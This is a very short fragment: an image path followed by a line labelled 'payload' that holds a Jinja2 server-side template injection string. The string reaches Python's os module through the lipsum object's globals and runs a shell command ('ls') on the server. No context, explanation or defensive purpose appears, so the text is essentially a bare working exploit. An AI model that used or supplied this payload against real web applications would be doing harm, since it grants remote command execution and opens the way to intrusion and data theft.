 payload:{%print(lipsum.globals.os.popen('ls').read())%}